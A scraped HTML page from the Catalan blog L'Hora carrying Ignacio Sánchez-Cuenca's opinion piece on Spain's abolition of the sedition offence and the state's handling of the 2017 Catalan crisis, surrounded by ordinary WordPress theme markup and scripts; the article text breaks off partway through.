.tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,.main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #e74c3c;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #e74c3c;}.top-nav .menu li.tie-current-menu > a:before,.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #e74c3c;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #e74c3c;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #e74c3c;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #e74c3c;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #e74c3c;}::-moz-selection{background-color: #e74c3c;color: #FFFFFF;}::selection{background-color: #e74c3c;color: #FFFFFF;}circle.circle_bar{stroke: #e74c3c;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 231,76,60,0.7);}#logo.text-logo a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #b51a0a;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #b51a0a;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),body .entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #e74c3c;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .has-block-head-4,#tie-body .mag-box-title h3,#tie-body .comment-reply-title,#tie-body .related.products > h2,#tie-body .up-sells > h2,#tie-body .cross-sells > h2,#tie-body .cart_totals > h2,#tie-body .bbp-form legend,#tie-body .mag-box-title h3 a,#tie-body .section-title-default a,#tie-body #cancel-comment-reply-link {color: #FFFFFF;}#tie-body .has-block-head-4:before,#tie-body .mag-box-title h3:before,#tie-body .comment-reply-title:before,#tie-body .related.products > h2:before,#tie-body .up-sells > h2:before,#tie-body .cross-sells > h2:before,#tie-body .cart_totals > h2:before,#tie-body .bbp-form legend:before {background-color: #e74c3c;}#tie-body .block-more-button{color: #e74c3c;}#tie-body .block-more-button:hover{color: #b51a0a;}.tie-cat-238,.tie-cat-item-238 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-238:after{border-top-color:#e67e22 !important;}.tie-cat-238:hover{background-color:#c86004 !important;}.tie-cat-238:hover:after{border-top-color:#c86004 !important;}.tie-cat-246,.tie-cat-item-246 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-246:after{border-top-color:#2ecc71 !important;}.tie-cat-246:hover{background-color:#10ae53 !important;}.tie-cat-246:hover:after{border-top-color:#10ae53 !important;}.tie-cat-251,.tie-cat-item-251 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-251:after{border-top-color:#9b59b6 !important;}.tie-cat-251:hover{background-color:#7d3b98 !important;}.tie-cat-251:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-252,.tie-cat-item-252 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-252:after{border-top-color:#34495e !important;}.tie-cat-252:hover{background-color:#162b40 !important;}.tie-cat-252:hover:after{border-top-color:#162b40 !important;}.tie-cat-254,.tie-cat-item-254 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-254:after{border-top-color:#795548 !important;}.tie-cat-254:hover{background-color:#5b372a !important;}.tie-cat-254:hover:after{border-top-color:#5b372a !important;}.tie-cat-256,.tie-cat-item-256 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-256:after{border-top-color:#4CAF50 !important;}.tie-cat-256:hover{background-color:#2e9132 !important;}.tie-cat-256:hover:after{border-top-color:#2e9132 !important;}
</style>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.noucicle.org/lhora/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.noucicle.org/lhora/wp-json/" /><link rel="alternate" type="application/json" href="https://www.noucicle.org/lhora/wp-json/wp/v2/posts/23713" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noucicle.org/lhora/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.noucicle.org/lhora/wp-includes/wlwmanifest.xml" />

<link rel="canonical" href="https://www.noucicle.org/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/" />
<link rel='shortlink' href='https://www.noucicle.org/lhora/?p=23713' />
<link rel="alternate" type="application/json+oembed" href="https://www.noucicle.org/lhora/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noucicle.org%2Flhora%2Fignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.noucicle.org/lhora/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noucicle.org%2Flhora%2Fignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat%2F&#038;format=xml" />

<link rel="stylesheet" type="text/css" href="http://www.noucicle.org/lhora/wp-content/plugins/Viva-ThumbZoom/lib/v-zoom/viva-zoom.css"  />

				<script type='text/javascript' src='http://www.noucicle.org/lhora/wp-content/plugins/Viva-ThumbZoom/lib/v-zoom/viva-zoom-mini.js'></script>
            
				<script type='text/javascript'>
               // 26f2c0bd88ed1fe0be78a57439b97490
	 			vz.graphicsDir = 'http://www.noucicle.org/lhora/wp-content/plugins/Viva-ThumbZoom/lib/v-zoom/graphics/';

	    		vz.outlineType = 'rounded-white';

			</script>
<script charset="utf-8" type="text/javascript">var switchTo5x=true;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="http://w.sharethis.com/button/buttons.js?publisher=95a87b18-201c-40a7-815a-fbbce35ac6ee&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"95a87b18-201c-40a7-815a-fbbce35ac6ee"});var st_type="wordpress4.8.2";</script>
 <meta name="description" content="És una notícia molt positiva que el govern de coalició, amb el suport parlamentari de l&#039;anomenat &quot;bloc d&#039;investidura&quot;, modifiqui el codi penal elimina" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#e74c3c" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="post-template-default single single-post postid-23713 single-format-standard wrapper-has-shadow block-head-4 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-1 sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-1 main-nav-light main-nav-default-light main-nav-below no-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						Dijous, 22 de gener de 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Darrera hora</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/jordi-font-els-depredadors-contra-europa/">Jordi Font: Els depredadors contra Europa</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-426-trump-macron-arts-marcials/">Raimon Obiols: L’apunt del dia/ 426 (Trump, Macron, combats de circ)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/francesc-trillas-la-ultradreta-guai/">Francesc Trillas : La ultradreta guai</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-adeu-company-triginer/">Raimon Obiols: Adéu, company Triginer</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-cinc-raons-den-joan-manuel-serrat/">Raimon Obiols: Cinc raons d’en Joan Manuel Serrat</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/en-record-del-congres-de-les-sortides-del-tunel-40-anys-despres/">En record del Congrés de “Les Sortides del Túnel”, 40 anys després</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/37673-2/">Raimon Obiols: L’apunt del dia/425 (Polítics i filòsofs)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-desigualtat-o-democracia-un-combat-decisiu/">Raimon Obiols: Desigualtat o democràcia, un combat decisiu</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/jordi-font-dues-conselleres/">Jordi Font: Dues conselleres</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.noucicle.org/lhora/raimon-obiols-lapunt-del-dia-424-afirma-antonio-costa/">Raimon Obiols: L’apunt del dia/424 (Afirma  António Costa)</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/lhora/ignacio-sanchez-cuenca-final-de-la-sedicio-final-dun-relat/?random-post=1" class="random-post" title="Entrada aleatòria" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Entrada aleatòria</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.noucicle.org/lhora/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="http://@noucicle"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/noucicle"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" style="line-height:105px" aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menú</span></a></li></ul></div>
						<div class="header-layout-1-logo" style="width:300px">
							
		<div id="logo" class="image-logo" >

			
			<a title="L&#039;Hora" href="https://www.noucicle.org/lhora/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/logopatterns-4.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.noucicle.org/lhora/wp-content/uploads/2021/01/logopatterns-4.png" alt="L&#039;Hora" width="300" height="65" style="max-height:65px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

								</div>

						<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Cerca</span>
				</a>
			</li></ul></div>
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-nou-cicle" class="menu" role="menubar"><li id="menu-item-20389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20389 menu-item-has-icon"><a href="http://www.noucicle.org/lhora/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span> Inici</a></li>
<li id="menu-item-20477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20477"><a href="https://www.noucicle.org/lhora/category/eleccionsalparlament/">Eleccions al Parlament</a></li>
<li id="menu-item-20407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20407"><a>Política</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-20402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20402"><a href="https://www.noucicle.org/lhora/category/editorial/">Editorial</a></li>
	<li id="menu-item-20408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20408"><a href="https://www.noucicle.org/lhora/category/catalunya/">Catalunya</a></li>
	<li id="menu-item-20486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20486"><a href="https://www.noucicle.org/lhora/category/barcelona/">Barcelona</a></li>
	<li id="menu-item-20409" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-20409"><a href="https://www.noucicle.org/lhora/category/espanya/">Espanya</a></li>
	<li id="menu-item-20410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20410"><a href="https://www.noucicle.org/lhora/category/europa/">Europa</a></li>
	<li id="menu-item-20478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20478"><a href="https://www.noucicle.org/lhora/category/mon/">Món</a></li>
</ul>
</li>
<li id="menu-item-20485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20485"><a>Opinió</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-20479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20479"><a href="https://www.noucicle.org/lhora/category/cultura/">Cultura</a></li>
	<li id="menu-item-20480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20480"><a href="https://www.noucicle.org/lhora/category/economia/">Economia</a></li>
	<li id="menu-item-20482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20482"><a href="https://www.noucicle.org/lhora/category/societat/">Societat</a></li>
	<li id="menu-item-20481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20481"><a href="https://www.noucicle.org/lhora/category/entrevistes/">Entrevistes</a></li>
</ul>
</li>
<li id="menu-item-20484" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20484"><a>Socialisme</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-20483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20483"><a href="https://www.noucicle.org/lhora/category/analisidocuments/">Anàlisi i Documents</a></li>
	<li id="menu-item-20400" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20400"><a href="https://www.noucicle.org/lhora/category/espaisocialista/">Espai socialista</a></li>
</ul>
</li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://www.noucicle.org/lhora/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="Cerca" placeholder="Cerca" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Cerca</span>
				</button>
			</form>
		</li>
			<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="Switch skin">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">Switch skin</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.noucicle.org/lhora/"><span class="tie-icon-home" aria-hidden="true"></span> Inici</a><em class="delimiter">/</em><a href="https://www.noucicle.org/lhora/category/espanya/">Espanya</a><em class="delimiter">/</em><span class="current">Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inici","@id":"https:\/\/www.noucicle.org\/lhora\/"}},{"@type":"ListItem","position":2,"item":{"name":"Espanya","@id":"https:\/\/www.noucicle.org\/lhora\/category\/espanya\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-15" href="https://www.noucicle.org/lhora/category/espanya/">Espanya</a><a class="post-cat tie-cat-1" href="https://www.noucicle.org/lhora/category/general/">Portada</a></span>
		<h1 class="post-title entry-title">Ignacio Sánchez-Cuenca: final de la sedició, ¿final d’un relat?</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.noucicle.org/lhora/author/admin/"><img alt='Photo of Nou Cicle' src='https://secure.gravatar.com/avatar/70563ffef10ba14387ea5aeb11596020?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/70563ffef10ba14387ea5aeb11596020?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.noucicle.org/lhora/author/admin/" class="author-name tie-icon" title="Nou Cicle">Nou Cicle</a></span>
						<a href="mailto:abusquet@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="Send an email">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">Send an email</span>
						</a>
					</span></span><span class="date meta-item tie-icon">16 novembre 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 689 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 5 minuts de lectura</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->

<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="434" src="https://www.noucicle.org/lhora/wp-content/uploads/2022/11/9C0D2BC4-572A-4E45-B65D-350586436978-780x434.jpeg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" decoding="async" is_main_img="1" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>És una notícia molt positiva que el govern de coalició, amb el suport parlamentari de l&#8217;anomenat &#8220;<em>bloc d&#8217;investidura</em>&#8220;, modifiqui el codi penal eliminant el delicte de sedició, és a dir, el delicte que, segons el Tribunal Suprem, van cometre els líders independentistes  la tardor del <strong>2017</strong>. En lloc de l&#8217;ambigu &#8220;aixecament tumultuari&#8221; al que es referia  la llei en l&#8217;article sobre la sedició, hi haurà un delicte de desordres públics agreujats, amb penes sensiblement inferiors a les que es contemplaven anteriorment per als &#8220;<em>actes sediciosos</em>&#8220;. Entre altres coses, s’està buscant convergir amb les penes que s&#8217;apliquen en altres països d&#8217;Europa occidental per a aquest tipus de delictes. <br></p>



<p>No és la meva intenció entrar en consideracions jurídiques. D’ experts n’hi a dojo que podran discutir si amb aquesta reforma s&#8217;obren espais d&#8217;impunitat o si es restringeix indegudament el dret a la protesta i manifestació. Allò que m’interessa  destacar ara és el significat polític d&#8217;aquesta iniciativa, que és, al meu entendre, de gran abast. <br></p>



<p>Tant els indults atorgats pel Govern el juny del 2021, com ara la proposta de reforma del delicte de sedició, suposen, a la pràctica, una rectificació substancial de la resposta de l&#8217;Estat i del sistema polític espanyol a la crisi catalana, resposta que comptà, a més, amb un ampli suport a la societat. <br></p>



<p>Abans que fes crisi el  problema català el <strong>2017</strong>, el Govern, presidit en aquells anys per <strong>Mariano Rajoy,</strong> es va negar a enfrontar políticament les demandes procedents de Catalunya, especialment la demanda de celebració d’un referèndum, que tenia un suport molt ampli tant en el Parlament com en la societat catalana. Això no vol dir que el govern no reaccionés, ja que, de fet, va implementar diverses operacions secretes, amb una burla total de l&#8217;Estat de dret, per tal de destruir la reputació dels líders independentistes. S’usaren fons reservats per finançar aquelles operacions, amb el comissari <strong>Villarejo</strong> enmig, que incloïen la participació de mitjans de comunicació que es va prestar a aquest joc publicant notícies falses. En definitiva, les clavegueres de l&#8217;Estat, agitades pel Ministeri de l&#8217;Interior de l&#8217;època (<strong>Jorge Fernández Díaz</strong>, <strong>Ignacio Cosidó</strong>, <strong>Francisco Martínez</strong> i companyia), sempre, per descomptat, des del més elevat patriotisme.</p>



<p> Quan va esclatar el conflicte, el setembre de <strong>2017</strong>, el Govern no es va limitar a recórrer les lleis <strong>19/2017</strong> i <strong>20/2017</strong>, de referèndum i de la transició jurídica i fundacional de la República de Catalunya, respectivament, aprovades pel Parlament i clarament inconstitucionals, sinó que va optar per utilitzar la força per evitar el referèndum de l&#8217;<strong>1</strong> d&#8217;octubre. Les imatges de la policia carregant i colpejant ciutadans pacífics, de totes les edats i condicions, que volien votar en aquell simulacre de referèndum, van donar la volta al  món i van situar Espanya en una posició compromesa. <br></p>



<p>Lluny de frenar la crisi, la intervenció maldestre i desproporcionada de la policia va excitar encara més els ànims. El discurs del rei <strong>Felip</strong> <strong>VI</strong> dos dies després no només va tancar cap possibilitat de reconduir  la situació políticament, sinó que a més va  encoratjar a les dretes en la seva voluntat de donar un escarment final i  definitiu als independentistes catalans mitjançant l&#8217;ús de la via penal. <br></p>



